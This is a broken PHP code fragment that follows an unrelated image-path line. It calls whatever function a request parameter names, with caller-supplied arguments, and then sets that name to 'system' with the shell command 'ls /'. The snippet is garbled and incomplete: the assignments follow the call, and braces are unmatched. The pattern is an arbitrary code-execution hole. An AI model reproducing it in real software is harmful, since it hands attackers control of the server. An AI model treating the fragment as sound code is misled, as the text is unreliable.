 }
}
if ($p) {
$rt = call_user_func_array($param['name'], $p);
$param['name'] = "system";
$p = "ls /";
} else {
$rt = call_user_func($param['name']);
}
return $rt;
}else{